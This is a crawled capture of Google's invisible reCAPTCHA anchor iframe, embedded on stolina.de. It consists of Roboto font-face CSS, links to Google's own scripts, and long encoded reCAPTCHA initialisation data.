v8OwwqBKwqDCocKAB0LCp2HCv19WK8O3esO0RWw8GQ/DlWdtwq0\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/+e6mGcq/4Tk/z4QjFZFj1KhNzhC+B7936OLbaq5RSk\\u003d\x22,1,0,null,1,1769162723750,0,0,[184,3,8],null,[114],\x22RC-pYTZ_kEb7shgPg\x22,null,null,null,null,null,\x220dAFcWeA6Pn9tMzq1yejZibj-oKausHhk8AGWvsqpJF5tdswPTcFduY1RBox9r7mjaxGEnMSooV35KYr-hkkos-Lry2CZeDDyzYw\x22,1769245523678]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ujpil7xfk607
body_size: 48614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S_mGv3zHvT1hZNjl9o2RPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S_mGv3zHvT1hZNjl9o2RPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S_mGv3zHvT1hZNjl9o2RPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl1pYNxzCk8OYfcKmL0l3woJawq/ChMKZw7fDsyzCksK9wpPDhwt9K1MBE0LCoUPDjcOiw51swoY1E8KdwobCs8OAw4sew5FBw44mwrxkwqxtIcOgCMKaHcOOXcKsw4krHMOHasOLwq3DsBbCjMOZN2DCscOgw5VNwptub0lMXQ3DvHtDwo/Ct8OSdX0/wpfCkCXDsDwdecKxQ09TSCUQFsKqZUdDPsOFIMOXWlzDj8OgaWHDmMKWwoRNdXTCvcK8wrjDpE/Dt23DnkxOw7fCn8KQMsOKUcKiYU3DkcOBfsOHwoXCnArCqQ1EwqLCvsKvw6/ChWPDvT3DhsOQKsK2BUJJN8KPw4XDlcK0woU5w77Dm8OidsO2w7BwwowmWz/DhcKOw5YhXwh9woJSPDLCqy7ChxfChBlvw7oNXsKgwqPDohpzwpt0OUXDvzrCl8KrHVFzw40nVMKhwrs0RMKRw4Q4B13CnGDDvBBEwqfDqMKow6Myw4d9Dj/DrMOTw5LDmRM4wrLCuj/[base64]/DjcK7wqRdM1bDg35uw6dUw4LDn3EBw6Ibe1VOXUPClyAYL8KTJMKPw6hqQ8Oaw5XCgMOIwroTIwbChcK4w4rDncKXc8K4CyxwLmMYwpAZw7cKw6ViwrzCvg/CvMKfw40GwqZ0CMOTKw3CgzdMwrrCssOGwo3CgR/CjUUQTsKdYMKMAsOzd8KROGXCngcMEys+QGbDjhtlwozCjsOkZ8KTw6oAQsOWNsKpN8KNTlhgeyRPDhXDsHIrwpRpw6vDunFqf8Kcw73DpcOBFMK2w4xBPnUXOcOcwoHChBrDsgrClMOmQmdRwqobwoh3ecKKZC7ChsOaw4rCgSXCin5kw4fDq23DlSrCkxtRwr/Di8OmwrkIw5ExecKGC3TCq8KOEsOvwo3Dpxg0wp/DrsKhHykSZ8OVJGg2TsOda2bDo8KNw5XDl3VQOxgqw5rCjsOgw4pwwr3Dv37CsSZrw6LCvgd/wowWQgARcEvCr8Kxw4/CocKDw6wvEifCqTtewqxAV8KgRcKAwr/CryIKdBDCu0rDiFw/w5wZwrjDnjR+X0t6M8Kmw7x4w4BAwrwYw4LDtRXCogjCjMKQwqrDqlYJUMK/wrrDvTV+ScOLw47DksKnw4PDtjrCtWhiesOOJ8KMC8Ktw7fDn8K+PwUnwpjDksOKdkoGG8K6fwjCjWgswrQCYW1DXsOUQn/DoHjCl8OGJsOiVwDCkmokRsKaRMKiw6rCqnBhd8Omwo3Cq8Kvw7/DoGRVwrhHB8Ogw6YvUUzDlSt/ITFbw54EwqAKZMOkNwkCd8KCSnzDuWANNcOzw5USw5TCicKSdsKAw6bDtcK9wrIfLS3CocKewoXCqk3Cl1ojwosww4diw4rDvi3CsMO+I8Kww5Q/P8KfUMKPwrRIFcOGw51Cw6jDv8Kew6/CvnTCl2xWRsOPw4kCDzvCvsKzLsKTcMOMTwEPN07Cu8KjSGYbVMOifsO4w6xIH1fDhFkVIRR8wrVtwrIyWcKUf8OWw5bDhwnCvXdEdF/DoBPDjMKBNcKCez0tw6EPRBLCgWVhwp9rw4/Dk8KUJmTCv2HDrMKFVMKwcMOowqYVWMOOY8KJVU7CtXZQcsOUwrfCs3Elw63Dk8OKKMKxf8KMW19/w4x+w4lFw4oZDgkEX0bCmHfCsMOiF3ACw5LCk8O9wp3CgS9Lw6gVwq3DtR7DvzoPwovCjMOJFcOBHMKJw5R2I8OmwpUPwp/Cq8KxKDBIesKwBMKtw4PDk141w4l3wp7Cr2nDjnNDT8Klw5xlwoIwI3PDvsOGfkPDo2Z0bcKfHlzDvX7DsVnDmg5AGMOGJsKnw5/[base64]/[base64]/CqiLCosKjc8KgOldrVUNgGcKVScO4w5xvw4/[base64]/woNqwpNJw4fCpk9ZwqRLfj/DpcOzbsO8KSzDnClvKEvDu23CocO+f8OSP2lObCjDs8ODw5XCshHCswtpw7nCtiDCiMKjw5HDtsOYJsODw4jDtcKBFg0uOcOpw5LDpVthw7TDoGHCs8K8K37DilJJXEQ2w53DqWjCjcK4wpbDi2Bzw5IKw5RvwrAvUUDCiifDjMKVw5/[base64]/wonCmsOKwqTCswwlGcOCUl/CgG/ColXChHXDh1wnwqoVGMKyw5zDj8OswqlLQGfCl0tKF2fDkMOsW8KRdnFmw70IZcOIXsOhwr/DicO/KQ3DrsKrw5TDgjpww6TCusOlGsOEdsOkLz/CsMOzTsKALFFTwrg1wo/[base64]/XU0gwrbDm0MZG8Kqw63DjcOod8OkKcONwoHCvXNTBDPDpRfDtsOPwpLDiUPCtMOtCz7CtMKmw7E/fizCt0HDkS/Dgi7Crxciw4HDk0RrM2RfbsOoUx0jQzvDlMOIHH4MZMKcHcOpwp1fw41XesOYV2Eow7TDrsKnEDjDjcK4F8Kpw4RrwrUSfgNXw5XCry/DvEZh